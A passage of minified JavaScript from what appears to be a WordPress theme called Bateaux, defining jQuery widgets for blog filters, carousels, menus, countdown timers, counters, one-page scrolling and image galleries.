this.element.hasClass("container-animated")?this.element.btxAnimated("initializeAnimation",this.element):this.element.btxAnimated({offset:.9})},_addDataLoaded:function(e){var i;return i=[],e.each(function(e,n){var s,a;return s=t(this).attr("class").match(/post-(\S+)/),a=s?s[1]:null,i.push(a)}),this.loadedPosts=t.merge(i,this.loadedPosts),this.paginationInput.data("loaded",this.loadedPosts)},_addMoreFilters:function(e){var i,n;if(n=this,i=t(e).not(this.currentCat).get(),i.length)return"default"===this.filterSorting?(t.each(i,function(t,e){
if(""!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-blog-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.currentCat=this.currentCat.concat(i)):(this.currentCat=this.currentCat.concat(i).sort(),"char_desc"===this.filterSorting&&(this.currentCat=this.currentCat.reverse()),this.filterBar.find(".btx-filter-list:not(.btx-filter-list--all)").remove(),t.each(this.currentCat,function(t,e){if(""!==e&&"all"!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-blog-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.filterBar.find(".js-blog-filter").removeClass("active").filter('[data-filter="'+this.currentFilter+'"]').addClass("active"))},_runIsotope:function(){var e,i;if(i=this,this.isotopeOptions.filter=t.proxy(this._isotopeFilter,this),"masonry"===this.style?(this.isotopeOptions.layoutMode="masonry",this.isotopeOptions.masonry={columnWidth:this.isotope.width()/60},this._setSize()):"grid"===this.style&&(this.isotopeOptions.layoutMode="fitRows"),this.isotope.isotope(i.isotopeOptions),this._on(this.element,{"click .js-blog-filter":"_blogFilterClicked"}),e=this.element.find(".js-portfolio-filter.active"),e.data(!0))return e.trigger("click")},_setSize:function(){var e;return e=this.element.find(this.options.isotopeOptions.itemSelector),e.each(function(e,i){return t(this).css("width",t(this).outerWidth()+"px"),t(this).css("height",t(this).outerHeight()+"px")})},_clearSize:function(){return this.element.find(this.options.isotopeOptions.itemSelector).css({width:"",height:""})},_blogFilterClicked:function(e){var i,n,s;return s=this,e.preventDefault(),i=t(e.currentTarget),n=i.attr("data-filter"),this.filter="all"!==n&&n,this.filterBar.find(".js-blog-filter").removeClass("active"),this.currentFilter=n,i.addClass("active"),"masonry"===this.style?(this._clearSize(),clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setSize(),s.isotope.isotope({masonry:{columnWidth:s.isotope.width()/60}})},100)):this.isotope.isotope(),t(window).resize()},_isotopeFilter:function(e,i){var n;return!this.filter||(n=t(i).attr("data-filter")?t(i).data("filter").toString().split(", "):"",t.inArray(this.filter,n)!==-1)},_destroy:function(){if(this.pagination.length)return this.pagination.off("load.btxpagination")}}),t.widget.bridge("btxBlog",t.bateaux.blog)}).call(e,i(1))},514:function(t,e,i){(function(t){"use strict";t.widget("bateaux.box",{_create:function(){var t;if(t=this.element,t.hasClass("btx-box--fit-height")&&t.btxSetSize({item:".btx-box-inner"}),t.hasClass("btx-box--pinned"))return t.btxPinned()}}),t.widget.bridge("btxBox",t.bateaux.box)}).call(e,i(1))},515:function(t,e,i){(function(t){"use strict";t.widget("bateaux.carousel",{options:{dots:!1,fade:!1,infinite:!0,arrows:!0,prevArrow:'<span class="slick-prev btx-carousel-arrow"><i class="twf twf-ln-arrow-left"></i></span>',nextArrow:'<span class="slick-next btx-carousel-arrow"><i class="twf twf-ln-arrow-right"></i></span>',slidesToScroll:1,slidesToShow:1,autoplay:!1,pauseOnHover:!0,autoplaySpeed:5e3,vertical:!1,responsive:[],variableWidth:!1,centerMode:!1},_create:function(){var e,i,n,s,a,o,r,l,h,d,u,c,p,f,m,b,g;return p=this,f=this.options,o=this.element.children(),f.responsive=[],n=this.options.carouselArrowStyle?this.options.carouselArrowStyle:BateauxApp.carouselArrowStyle,i=this.options.carouselArrowBackground?this.options.carouselArrowBackground:BateauxApp.carouselArrowBackground,f.prevArrow='<span class="slick-prev btx-carousel-arrow '+i+'"><i class="twf twf-'+n+'-left"></i></span>',f.nextArrow='<span class="slick-next btx-carousel-arrow '+i+'"><i class="twf twf-'+n+'-right"></i></span>',h=!!this.options.isFullSlide&&this.options.isFullSlide,d=!!this.options.isHalfSlide&&this.options.isHalfSlide,l=this.options.halfSlidePosition?this.options.halfSlidePosition:"left",this.element.attr("data-display")&&(f.slidesToShow=this.element.data("display")),c=this.element.attr("data-play_on_hover"),c&&"true"===c&&(f.pauseOnHover=!1),g=this.element.attr("data-variable_width"),g&&"true"===g&&(f.variableWidth=!0),s=this.element.attr("data-center_mode"),s&&"true"===s&&(f.centerMode=!0,a=this.element.attr("data-center_padding"),a&&(f.centerPadding=a)),e=this.element.attr("data-adaptive_height"),e&&"true"===e&&(f.adaptiveHeight=!0),this.element.attr("data-scroll")?f.slidesToScroll=this.element.data("scroll"):f.slidesToScroll=f.slidesToShow,BateauxApp.isResponsive&&(f.slidesToShow>4&&(b=f.slidesToScroll<=4?f.slidesToScroll:4,f.responsive.push({breakpoint:960,settings:{slidesToShow:4,slidesToScroll:b}})),f.slidesToShow>=4&&(u=f.slidesToScroll<=2?f.slidesToScroll:2,f.responsive.push({breakpoint:768,settings:{slidesToShow:2,slidesToScroll:u}})),f.slidesToShow>1&&f.responsive.push({breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0,variableWidth:!1}})),this.element.attr("data-arrows")&&(f.arrows=this.element.data("arrows")),this.element.attr("data-indicator")&&(f.dots=this.element.data("indicator")),this.element.attr("data-loop")&&(f.infinite=this.element.data("loop")),this.element.attr("data-fade")&&(f.slidesToScroll=1)&&(f.fade=!0,f.cssEase="linear"),this.element.attr("data-duration")&&(m=this.element.data("duration"),t.isNumeric(m)&&(f.autoplay=!0,f.autoplaySpeed=m)),this.options.vertical===!0&&(f.prevArrow='<span class="slick-prev slick-prev--vertical"> <i class="twf twf-ln-arrow-up"></i> </span>',f.nextArrow='<span class="slick-next slick-next--vertical"> <i class="twf twf-ln-arrow-down"></i> </span>'),this.initializeCarousel(f),r=this.element,(h||d)&&this.element.on("beforeChange",function(e,i,n,s){var a,h,u,c,p;if(r.is(i.$slider))return a=t(i.$slides.get(s)),u=t(i.$slides.get(n)),h=a.children(".btx-background"),c=u.children(".btx-background"),o.trigger("slideChanged.btx",a.attr("id")),h.trigger("switchSlideBackgroundTo.btx"),c.trigger("switchSlideBackgroundFrom.btx"),p=d?l:"full",t(window).trigger("slidePageChanged.btx",{position:p,prevIndex:n,nextIndex:s,prevSlide:u,nextSlide:a})}),this.element.closest(".btx-item").on("hiddenOpen.btx",function(){return r.slick("setPosition")}),this.element.on("resetScrollPage.btx",function(){return r.slick("reinit")})},reposition:function(){return this.element.hasClass("slider-ready")?this.element.slick("setPosition"):this.element.slick("setPosition").addClass("slider-ready")},initializeCarousel:function(t){return this.element.hasClass("slider-ready")?this.element.slick(t):this.element.slick(t).addClass("slider-ready")}}),t.widget.bridge("btxCarousel",t.bateaux.carousel)}).call(e,i(1))},516:function(t,e,i){(function(t){"use strict";t.widget("bateaux.collapsedMenu",{options:{sidenavWidth:280,collapsedDelayTime:0,transitionDelayTime:40,transitionDuration:800,transitionEasing:[20,10],isParallaxFooter:!1,isBoxedLayout:!1,mobile:!1},_create:function(){var e,i,n;if(this.button=this.element.find(".btx-collapsed-button"),this.body=this.options.body?this.options.body:t("body"),this.button.length)return n=this.button.data("target"),this.isFixed=this.element.data("fixed"),this.element.hasClass("btx-navbar--mobile--classic")?this.collapsedMenu=this.element.siblings(n):this.collapsedMenu=this.element.find(n),this.isFullMenu=this.collapsedMenu.hasClass("btx-collapsed-menu--full"),this.collapsedMenu.hasClass("btx-collapsed-menu--right")&&(e=this.collapsedMenu,e.addClass("hide"),i=5*e.find(".btx-menu > li").length,setTimeout(function(){return e.removeClass("hide")},i)),this.isFixed&&this.isFullMenu&&(this.options.collapsedDelayTime=200),this.isMinimalSidenav=this.element.hasClass("btx-side-navbar--minimal"),this.isMinimalSidenav&&(this.topbar=t(".btx-topbar"),this.content=t(".btx-content"),this.footer=t(".btx-footer"),t(".btx-wrapper").hasClass("btx-wrapper--parallax-footer")&&(this.options.isParallaxFooter=!0),t(".btx-layout").hasClass("btx-layout--boxed")&&(this.options.isBoxedLayout=!0,this.nav=this.element.find(".btx-side-navbar-nav"))),this._on(this.button,{click:"_collapsedButtonClicked"})},_collapsedButtonClicked:function(e){var i,n;return e.preventDefault(),i=t(e.currentTarget),this.element.css("transform","none"),n=this,i.hasClass("btx-closed")?this._closeCollapsedMenu():setTimeout(function(){return n._openCollapsedMenu()},this.options.collapsedDelayTime),i.toggleClass("btx-closed"),this.options.mobile&&!this.isFullMenu?(this.body.toggleClass("btx-unscrollable"),t("html").toggleClass("btx-unscrollable")):this.isFullMenu?this.body.toggleClass("btx-unscrollable"):this.isMinimalSidenav?(this.body.toggleClass("btx-unscrollable--horizontal"),t("html").toggleClass("btx-unscrollable--horizontal")):void 0},_openCollapsedMenu:function(){if(this.collapsedMenu.addClass("active"),this.isMinimalSidenav)return this.element.removeClass("closed"),this.element.addClass("opened"),this.options.isParallaxFooter&&this.options.isBoxedLayout&&this.footer.css("position","absolute"),this.element.hasClass("btx-side-navbar--right")?(this._contentPushed(this.topbar,-this.options.sidenavWidth,this.options.transitionDelayTime),this._contentPushed(this.content,-this.options.sidenavWidth,this.options.transitionDelayTime),this._contentPushed(this.footer,-this.options.sidenavWidth,this.options.transitionDelayTime),this.options.isBoxedLayout&&this._contentPushed(this.nav,-this.options.sidenavWidth,this.options.transitionDelayTime),this.element.velocity({right:0},{duration:this.options.transitionDuration,easing:this.options.transitionEasing})):(this._contentPushed(this.topbar,this.options.sidenavWidth,this.options.transitionDelayTime),this._contentPushed(this.content,this.options.sidenavWidth,this.options.transitionDelayTime),this._contentPushed(this.footer,this.options.sidenavWidth,this.options.transitionDelayTime),this.options.isBoxedLayout&&this._contentPushed(this.nav,this.options.sidenavWidth,this.options.transitionDelayTime),this.element.velocity({left:0},{duration:this.options.transitionDuration,easing:this.options.transitionEasing}))},_closeCollapsedMenu:function(){var t;if(t=this.footer,this.collapsedMenu.removeClass("active"),this.isMinimalSidenav)return this.element.removeClass("opened"),this.element.addClass("closed"),this.options.isParallaxFooter&&this.options.isBoxedLayout&&setTimeout(function(){return t.css("position","fixed")},400),this._contentPushed(this.topbar,0,0),this._contentPushed(this.content,0,0),this._contentPushed(this.footer,0,0),this.options.isBoxedLayout&&this._contentPushed(this.nav,0,0),this.element.hasClass("btx-side-navbar--right")?this.element.velocity({right:-this.options.sidenavWidth},{duration:this.options.transitionDuration,easing:this.options.transitionEasing,delay:this.options.transitionDelayTime}):this.element.velocity({left:-this.options.sidenavWidth},{duration:this.options.transitionDuration,easing:this.options.transitionEasing,delay:this.options.transitionDelayTime})},_contentPushed:function(t,e,i){return t.velocity({translateX:e},{duration:this.options.transitionDuration,easing:this.options.transitionEasing,delay:i})}}),t.widget.bridge("btxCollapsedMenu",t.bateaux.collapsedMenu)}).call(e,i(1))},517:function(t,e,i){(function(t){"use strict";t.widget("bateaux.content",{_create:function(){return this.element.hasClass("btx-scrollpage")?this.element.btxOnePageScroll():this.element.hasClass("btx-content--no-header")?(this.element.find(".btx-section--fit-height[data-index=0]").btxSetSize({type:"header"}),this.element.find(".btx-section--fit-height:not(.btx-section--fit-height[data-index=0])").btxSetSize()):this.element.find(".btx-section--fit-height").btxSetSize()}}),t.widget.bridge("btxContent",t.bateaux.content)}).call(e,i(1))},518:function(t,e,i){(function(t){"use strict";t.widget("bateaux.countdown",{options:{timestamp:0},_create:function(){var t,e,i;return e=this,t=this.element.attr("class").match(/btx-countdown--(\S+)/),i=t?t[1]:"group","group"===i?this.digitClass="digit":this.digitClass="digit btx-s-text-bg",this.timestamp=this.element.data("timestamp")||this.options.timestamp,setInterval(function(){return e._tick()},300)},_tick:function(){var t,e,i,n,s;return s=604800,t=86400,e=3600,n=60,i=Math.floor((this.timestamp-Date.now())/1e3),i<0?void(i=0):(this.element.find(".btx-countdown-item[data-label='week']").length&&(this.week=Math.floor(i/s),i-=this.week*s,this._updateTimer("week",this.week)),this.element.find(".btx-countdown-item[data-label='day']").length&&(this.day=Math.floor(i/t),i-=this.day*t,this._updateTimer("day",this.day)),this.hour=Math.floor(i/e),i-=this.hour*e,this._updateTimer("hour",this.hour),this.minute=Math.floor(i/n),i-=this.minute*n,this._updateTimer("minute",this.minute),this.second=i,this._updateTimer("second",this.second))},_updateTimer:function(t,e){var i;return i=String(e).split(""),i.length<2?(i.unshift("0"),this._updateDigit(i,t)):this._updateDigit(i,t)},_updateDigit:function(e,i){var n,s,a,o,r;if(r=this,s=this.element.find(".btx-countdown-item[data-label="+i+"]"),o=s.find(".btx-countdown-number"),0===s.find(".digit").length?(n=this.digitClass,t.each(e,function(e,i){var s;return s='<span class="digit-container">\n   <span class="'+n+'" data-digit="'+i+'">'+i+"</span>\n</span>",t(s).appendTo(o)})):(a=e.length,s.find(".digit").length>e.length&&s.find(".digit-container").eq(0).remove(),t.each(e,function(t,e){var i;if(i=s.find(".digit-container").eq(t).find(".digit"),e=parseInt(e),e!==i.data("digit"))return i.data("digit",e),i.text(e)})),this.element.attr("data-background-color")&&this.element.find(".digit").css("background-color",this.element.data("background-color")),this.element.attr("data-border-radius"))return this.element.find(".digit").css("border-radius",this.element.data("border-radius")+"px")}}),t.widget.bridge("btxCountdown",t.bateaux.countdown)}).call(e,i(1))},519:function(t,e,i){(function(t){"use strict";t.widget("bateaux.counter",{options:{startAt:0,easing:"swing",duration:2e3},_create:function(){return this.startAt=this.element.data("start")||this.options.startAt,this._animate()},_animate:function(){var t,e,i,n,s,a,o,r,l,h;if(r=this,i=this.element,n=i.text().toString(),n.indexOf(",")>=0){if(s=n.replace(/[^0-9,]/g,""),o=parseInt(s.replace(/,/g,""),10),h=n.split(s),a=h[0]||"",l=h[1]||"",s.length&&h.length>1)return i.text(a+this.startAt+l),i.prop("counter",this.startAt),i.animate({counter:o},{duration:this.options.duration,easing:this.options.easing,step:function(){return i.text(r._commaSeparateNumber(Math.round(this.counter),a,l))},complete:function(){return i.text(a+r._commaSeparateNumber(Math.round(o))+l)}})}else if(s=n.replace(/[^0-9.]/g,""),t=s.split(".")[1]?s.split(".")[1]:0,e=t?t.toString().length:0,o=parseFloat(s).toFixed(e),h=n.split(s),a=h[0]||"",l=h[1]||"",s.length)return i.prop("counter",this.startAt),i.animate({counter:o},{duration:this.options.duration,easing:this.options.easing,step:function(t){return i.text(a+parseFloat(t).toFixed(e)+l)},complete:function(){return i.text(a+o+l)}})},_commaSeparateNumber:function(t,e,i){for(var n;/(\d+)(\d{3})/.test(t.toString());){if(n=t.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"),!e&&!i)return n;if(e&&i)return e+n+i;if(e)return e+n;if(i)return n+i}}}),t.widget.bridge("btxCounter",t.bateaux.counter)}).call(e,i(1))},520:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.dynamicMenuColor",{options:{mobile:!1,isSidenav:!1,refPosition:"left"},_create:function(){var i,n,s,a,o,r,l,h,d,u,c,p,f;return a=this.element,l=this.options.isSidenav,r=this.options.mobile,s=BateauxApp.defaultScheme,n=BateauxApp.smController,o=BateauxApp.frameWidth,i=[],h=r?"navbar--mobile":l?"side-navbar-":"navbar-",!BateauxApp.isHorizontalScroll&&!BateauxApp.isVerticalScroll||r?BateauxApp.isHalfPageScroll&&!r?(c=this.options.refPosition,t(window).on("doneSetHalfSlide.btx",function(e,n){return"right"===c?(p=n.rightBoxes,p.each(function(e,n){var a;return a=t(n).data("scheme"),a?i.push(a):i.push(s)}),a.addClass("btx-"+h+"-"+i[i.length-1])):(p=n.leftBoxes,p.each(function(e,n){var a;return a=t(n).data("scheme"),a?i.push(a):i.push(s)}),a.addClass("btx-"+h+"-"+i[0])),t(window).off("doneSetHalfSlide.btx")}),t(window).on("slidePageChanged.btx",function(t,e){if(e.position===c)return a.removeClass("btx-"+h+"-dark btx-"+h+"-light").addClass("btx-"+h+"-"+i[e.nextIndex])})):(p=t(".js-dynamic-navbar").filter(":visible"),r?u=-30:l?u=-o-40:this.element.attr("data-fixed")?(f=this.element.data("transition"),d="default"===f?this.element.outerHeight():this.element.data("height_fixed"),u=-d/2-o):u=-this.element.outerHeight()/2-o,p.each(function(o,r){var l,d,c;return d=t(r),l=d.data("scheme"),l?i.push(l):i.push(s),c=new e.Scene({triggerElement:d[0],triggerHook:"onLeave",offset:u}),c.addTo(n),c.on("enter",function(){return a.removeClass("btx-"+h+"-dark btx-"+h+"-light").addClass("btx-"+h+"-"+i[o])}),c.on("leave",function(){return 0!==o?a.removeClass("btx-"+h+"-dark btx-"+h+"-light").addClass("btx-"+h+"-"+i[o-1]):a.removeClass("btx-"+h+"-dark btx-"+h+"-light")})})):(p=t(".js-dynamic-navbar").filter(":visible"),p.each(function(e,n){var a;return a=t(n).data("scheme"),a?i.push(a):i.push(s)}),a.addClass("btx-"+h+"-"+i[0]),t(window).on("slidePageChanged.btx",function(t,e){return a.removeClass("btx-"+h+"-dark btx-"+h+"-light").addClass("btx-"+h+"-"+i[e.nextIndex])}))}}),t.widget.bridge("btxDynamicMenuColor",t.bateaux.dynamicMenuColor)}).call(e,i(1))},521:function(t,e,i){(function(t){"use strict";t.widget("bateaux.featuredPost",{options:{scrollbarOptions:{scrollInertia:2e3,axis:"x",setHeight:!1,mouseWheel:{axis:"x",preventDefault:!1,invert:!0},advanced:{updateOnImageLoad:!0},scrollbarPosition:"outside",autoHideScrollbar:!0}},_create:function(){var t,e,i,n;if(t=this.element.attr("class").match(/btx-featuredpost--(\S+)/),i=t?t[1]:"default","scroll"===i?this._initializeScrollStyle():"carousel"===i&&this.element.find(".btx-featuredpost-content").btxCarousel({infinite:!0,speed:800,cssEase:"ease-in"}),this.element.hasClass("btx-featuredpost--fit-height"))return e=this.element.data("role"),n=e?e:"full",this.element.btxSetSize({type:n,item:".btx-entry-inner",itemWrapper:".btx-entry-body",addLineHeight:!0})},_initializeScrollStyle:function(){var e,i,n,s;return s=0,i=this.element.data("height")||500,n=this.options.scrollbarOptions,t.isNumeric(i)===!0?n.setHeight=i:n.setHeight=!1,e=this.element.find(".btx-entry-media"),e.each(function(e,n){return s+=parseInt(t(n).width()/t(n).height()*i)}),this.element.find(".btx-featuredpost-content").width(s),this.element.mCustomScrollbar(n)}}),t.widget.bridge("btxFeaturedPost",t.bateaux.featuredPost)}).call(e,i(1))},522:function(t,e,i){(function(t){"use strict";t.widget("bateaux.footerParallax",{_create:function(){var e;return e=this,this.wrapper=this.element,this.footer=this.element.find(".btx-footer"),t(window).load(function(){return e._setFooterHeight()}),this._on(t(window),{resize:t.proxy(this._setFooterHeight)})},_setFooterHeight:function(){var e;return e=this,setTimeout(function(){return t(window).width()>BateauxApp.mobileScreenWidth?e.wrapper.css("padding-bottom",e.footer.outerHeight()+"px"):e.wrapper.css("padding-bottom","")},100)}}),t.widget.bridge("btxFooterParallax",t.bateaux.footerParallax)}).call(e,i(1))},523:function(t,e,i){(function(t){"use strict";t.widget("bateaux.onePageScroll",{options:{fullPageOptions:{main:".btx-main-wrapper",sectionContainer:".btx-section"},halfPageOptions:{sectionContainer:".btx-box"},slickOptions:{slidesToScroll:1,slidesToShow:1,vertical:!0,dots:!0,infinite:!1,arrows:!1,swipe:!1},frameWidth:0},_create:function(){var e,i,n,s;if(n=this,this.body=BateauxApp.body,this.isResponsive=BateauxApp.isResponsive,this.isMobileOrTablet=BateauxApp.isMobileOrTablet,this.tabletScreenWidth=BateauxApp.tabletScreenWidth,this.isHorizontalScroll=BateauxApp.isHorizontalScroll,this.isVerticalScroll=BateauxApp.isVerticalScroll,this.isHalfPageScroll=BateauxApp.isHalfPageScroll,this.isMobileOrTablet&&this.isResponsive)return this._initializeMobileDevice();if(this.lastAnimation=0,s=t(window).height(),this.windowWidth=t(window).width(),this.slickOptions=this.options.slickOptions,this.isHorizontalScroll||this.isVerticalScroll)this.main=this.element.find(this.options.fullPageOptions.main),this.slickOptions.vertical=!!this.isVerticalScroll,this.element.find(".btx-section").each(function(e,i){return t(i).btxSetSize({type:"header",fluid:!1})});else if(this.isHalfPageScroll){if(e=this.element.find(".btx-row").first(),i=e.children(),2!==i.length)return;if(this.firstContainer=i.first(),this.lastContainer=i.last(),this.firstContainerBoxes=this.firstContainer.children(".btx-box"),this.lastContainerBoxes=this.lastContainer.children(".btx-box"),this.firstContainerSlides=this.firstContainerBoxes.length,this.lastContainerSlides=this.lastContainerBoxes.length,this.firstContainerSlides!==this.lastContainerSlides)return;this.firstContainerBoxes.children(".btx-box-inner").each(function(e,i){var s;return s=t(n.lastContainerBoxes.get(e)),t(i).btxSetSize({type:"header",pair:s.children(".btx-box-inner"),fluid:!1})})}return this.isResponsive?(this.windowWidth>this.tabletScreenWidth?this._setSlide(!0):this.init=!0,this._on(t(window),{resize:"_windowResize"})):this._setSlide(!0)},_windowResize:function(){var e;return e=t(window).width(),e>this.tabletScreenWidth&&this.windowWidth<=this.tabletScreenWidth?(this._setSlide(this.init),this.init=!1):e<=this.tabletScreenWidth&&this.windowWidth>this.tabletScreenWidth?this._unsetSlide():e>this.tabletScreenWidth&&this._setSlide("resize"),this.windowWidth=e},_initializeMobileDevice:function(){var e,i,n,s,a,o,r,l,h,d,u,c,p,f,m;if(p=this,o=this.isResponsive,a=this.isMobileOrTablet,this.isHorizontalScroll||this.isVerticalScroll)return this.element.find(".btx-section").each(function(e,i){var n;return n=0===e?"header":"full",t(i).btxSetSize({type:n,fluid:!0})});if(this.isHalfPageScroll){if(c=this.element.find(".btx-section").first().find(".btx-row--main").first(),1!==c.length)return!1;if(n=c.children(),2!==n.length)return!1;if(e=n.children(".btx-box"),i=e.length,!i||i%2!==0)return!1;if(t(window).width()<BateauxApp.mobileScreenWidth)return this._rearrangeSection(n,e),e.children(".btx-box-inner").each(function(e,i){var n;return n=0===e?"header":"full",t(i).btxSetSize({type:n})});for(l=i/2,u=[],s=r=0,d=l;0<=d?r<d:r>d;s=0<=d?++r:--r)f=t(e.get(s)),h=t(e.get(s+l)),m=0===s?"header":"full",u.push(f.children(".btx-box-inner").btxSetSize({type:m,pair:h.children(".btx-box-inner")}));return u}},_rearrangeSection:function(e,i){var n,s,a,o,r,l,h,d,u,c;for(c=t(e.get(0)),l=t(e.get(1)),s=0,o=i.length/2,i.detach(),d=[],n=a=0,h=o;0<=h?a<h:a>h;n=0<=h?++a:--a)u=t(i.get(n)),r=t(i.get(n+o)),u.data("halfcol",s++),r.data("halfcol",s++),c.length<o?(c.append(u),d.push(c.append(r))):(l.append(u),d.push(l.append(r)));return d},_setSlide:function(e){var i,n,s,a,o;return a=this,o=this.slickOptions,o.isFullSlide=!0,this.body.hasClass("pc-device-slide")||this.body.addClass("pc-device-slide"),this.isHorizontalScroll||this.isVerticalScroll?e===!0?this.main.btxCarousel(o):"resize"===e?this.main.btxCarousel("reposition"):this.main.btxCarousel("initializeCarousel",o):this.isHalfPageScroll&&(this._sortElements(this.lastContainer),o.accessibility=!1,i=o,i.isHalfSlide=!0,i.halfSlidePosition="left",n={accessibility:!1,initialSlide:this.lastContainerSlides-1,slidesToScroll:1,slidesToShow:1,vertical:!0,dots:!1,infinite:!1,arrows:!1,swipe:!1,isHalfSlide:!0,halfSlidePosition:"right"},e===!0?(s=this.lastContainer.children(".btx-box"),this.firstContainer.btxCarousel(i),this.lastContainer.btxCarousel(n),t(window).trigger("doneSetHalfSlide.btx",{leftBoxes:this.firstContainerBoxes,rightBoxes:s})):"resize"===e?(this.firstContainer.btxCarousel("reposition"),this.lastContainer.btxCarousel("reposition")):(this.firstContainer.btxCarousel("initializeCarousel",i),this.lastContainer.btxCarousel("initializeCarousel",n)),this.firstContainer.children(".slick-dots").find("li").click(function(){return a.lastContainer.slick("slickGoTo",a.lastContainerSlides-t(this).index()-1)})),t(document).mousewheel(function(t){return a._scroll(t)}),this._on(t(document),{keydown:"_keyboardPressed"})},_unsetSlide:function(){return this.body.removeClass("pc-device-slide"),this.isHorizontalScroll||this.isVerticalScroll?this.main.slick("unslick"):this.isHalfPageScroll&&(this.firstContainer.slick("unslick"),this.lastContainer.slick("unslick"),this._sortElements(this.lastContainer)),t(document).off("mousewheel"),t(document).off("keydown"),this.element.find(".btx-item").trigger("resetScrollPage.btx")},_sortElements:function(t){return t.children().each(function(e,i){return t.prepend(i)})},_scroll:function(t){var e;return t.preventDefault(),e=this.isHorizontalScroll?0===t.deltaX?t.deltaY:-t.deltaX:t.deltaY,this._init_scroll(t,e)},_init_scroll:function(t,e){var i,n;if(i=e,n=(new Date).getTime(),!(n-this.lastAnimation<1500))return i<0?this._moveDown():i>0&&this._moveUp(),this.lastAnimation=n},_keyboardPressed:function(e){var i,n,s,a;switch(i=t(e.target),a=i.prop("tagName").toLowerCase(),this.isHorizontalScroll?(s=37,n=39):(s=38,n=40),e.which){case s:if("input"!==a&&"textarea"!==a)return this._moveUp();break;case n:if("input"!==a&&"textarea"!==a)return this._moveDown();break;case 32:if("input"!==a&&"textarea"!==a)return this._moveDown();break;case 33:if("input"!==a&&"textarea"!==a)return this._moveUp();break;case 34:if("input"!==a&&"textarea"!==a)return this._moveDown()}},_moveUp:function(){return this.isHorizontalScroll||this.isVerticalScroll?this.main.slick("slickPrev"):this.isHalfPageScroll?(this.firstContainer.slick("slickPrev"),this.lastContainer.slick("slickNext")):void 0},_moveDown:function(){return this.isHorizontalScroll||this.isVerticalScroll?this.main.slick("slickNext"):this.isHalfPageScroll?(this.firstContainer.slick("slickNext"),this.lastContainer.slick("slickPrev")):void 0}}),t.widget.bridge("btxOnePageScroll",t.bateaux.onePageScroll)}).call(e,i(1))},524:function(t,e,i){(function(t){"use strict";t.widget("bateaux.gallery",{options:{isotopeOptions:{itemSelector:".btx-gallery-item",hiddenStyle:{opacity:0,transform:"scale(0.1)"},visibleStyle:{opacity:1,transform:"scale(1)"}},scrollbarOptions:{scrollInertia:2e3,axis:"x",setHeight:!1,mouseWheel:{axis:"x",preventDefault:!1,invert:!0},advanced:{updateOnImageLoad:!0},scrollbarPosition:"outside",autoHideScrollbar:!0}},_create:function(){var e,i,n;if(n=this,i=this.element.attr("class").match(/btx-gallery--(\S+)/),this.style=i?i[1]:"grid",this.content=this.element.find(".btx-gallery-content"),this.isAnimatedItem=this.element.find(".btx-gallery-body").hasClass("anmt-item"),e=this.element.find(".btx-gallery-item"),"scroll"===this.style?this._initializeScrollStyle():"carousel"===this.style?this._initializeCarouselStyle():(this.isotopeOptions=this.options.isotopeOptions,this.content.imagesLoaded(function(e){return function(){if(setTimeout(function(){return n._runIsotope()},300),"masonry"===e.style)return t(window).on("resize",function(){return n._clearSize(),clearTimeout(n.resizeTimer),n.resizeTimer=setTimeout(function(){return n._setSize(),n.content.isotope({masonry:{columnWidth:n.content.width()/60}})},100)})}}(this)),this.element.on("hiddenOpen.btx",function(){return n.content.imagesLoaded(function(t){return function(){return n._clearSize(),n._runIsotope()}}(this))}),this.pagination=this.element.find(".js-load-more"),this.paginationInput=this.pagination.find("input[type=hidden]"),this.pagination.length&&(this.pagination.btxPaginate({action:"bateaux_gallery_entries"}),this.pagination.on("load.btxpagination",t.proxy(this._paginationLoaded,this)))),this.element.attr("data-popup"))return this._createPopup(e)},_createPopup:function(t){return t.magnificPopup({delegate:'a:not(".slick-cloned")',type:"image",gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<span title="%title%" class="btx-modal-button btx-s-text-contrast-color btx-s-text-bg btx-modal-button-%dir% twf twf-ln-arrow-%dir%"></span>',tPrev:"Previous",tNext:"Next"},image:{verticalFit:!0,tError:"The image could not be loaded.",titleSrc:function(t){if(t.el.attr("title"))return'<span class="btx-modal-caption">'+t.el.attr("title")+"</span>"}},zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}},closeMarkup:'<span title="%title%" class="mfp-close btx-modal-close twf twf-ln-cross"></span>'})},_initializeScrollStyle:function(){var e,i,n,s;return s=0,i=this.element.data("height")||500,n=this.options.scrollbarOptions,t.isNumeric(i)===!0?n.setHeight=i:n.setHeight=!1,e=this.element.find(".btx-gallery-media"),this.element.imagesLoaded(function(a){return function(){return e.find("img").each(function(e,n){var a,o;return o=t(n).attr("width"),a=t(n).attr("height"),s+=o/a*i}),a.element.find(".btx-gallery-content").width(s),a.element.mCustomScrollbar(n)}}(this))},_runIsotope:function(){var t;return t=this,"masonry"===this.style?(this.isotopeOptions.layoutMode="masonry",this.isotopeOptions.masonry={columnWidth:this.content.width()/60},this._setSize()):"grid"===this.style&&(this.isotopeOptions.layoutMode="fitRows"),this.content.isotope(t.isotopeOptions)},_setSize:function(){var e;return e=this.element.find(this.options.isotopeOptions.itemSelector),e.each(function(e,i){return t(this).css("width",t(this).outerWidth()+"px"),t(this).css("height",t(this).outerHeight()+"px")})},_clearSize:function(){return this.element.find(this.options.isotopeOptions.itemSelector).css({width:"",height:""})},_initializeCarouselStyle:function(){var t,e,i,n,s,a,o,r,l;return a=this.element.find(".btx-gallery-thumbnail"),i=Date.now().toString(),e="js-gallery-carousel-"+i.substr(i.length-3),this.element.addClass(e),a.length?(n=a.attr("class").match(/btx-gallery-thumbnail--(\S+)/),o=n?n[1]:"bottom",l=this.element.find(".btx-gallery-item").length,"bottom"!==o&&(r=!0),this.content.btxCarousel({infinite:!0,fade:!0,asNavFor:"."+e+" .btx-gallery-thumbnail"}),s=a.data("thumbnail"),t=!(s>=l),a.btxCarousel({infinite:!0,slidesToShow:s,vertical:r,asNavFor:"."+e+" .btx-gallery-content",focusOnSelect:!0,centerMode:t,centerPadding:0,arrows:!1}),s>=l?this.content.on("beforeChange",function(t,e,i,n){return 